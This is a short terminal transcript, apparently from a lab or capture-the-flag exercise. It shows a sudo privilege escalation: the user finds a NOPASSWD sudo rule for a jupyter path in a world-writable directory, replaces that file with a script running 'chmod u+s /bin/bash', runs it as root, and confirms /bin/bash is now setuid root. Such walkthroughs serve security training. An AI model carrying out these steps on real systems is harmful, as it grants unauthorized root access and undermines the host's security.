 (remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/datasci-team$ sudo -l
Matching Defaults entries for dev-datasci on DEV-DATASCI-JUP:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User dev-datasci may run the following commands on DEV-DATASCI-JUP:
    (ALL : ALL) ALL
    (ALL) NOPASSWD: /home/dev-datasci/.local/bin/jupyter, /bin/su dev-datasci -c *
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/datasci-team$ cd ../
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci$ cd .local/
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local$ ls
bin  lib  share
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local$ cd bin/
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ ls
f2py  f2py3  f2py3.8
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ ls -al
total 0
drwxrwxrwx 1 dev-datasci dev-datasci 4096 Aug 25  2022 .
drwx------ 1 dev-datasci dev-datasci 4096 Aug 25  2022 ..
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py3
-rwxrwxrwx 1 dev-datasci dev-datasci  216 Aug 25  2022 f2py3.8
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ cat << EOF > jupyter
> chmod u+s /bin/bash
> EOF
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ chmod +x jupyter
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ sudo -u root /home/dev-datasci/.local/bin/jupyter
(remote) dev-datasci@DEV-DATASCI-JUP:/home/dev-datasci/.local/bin$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash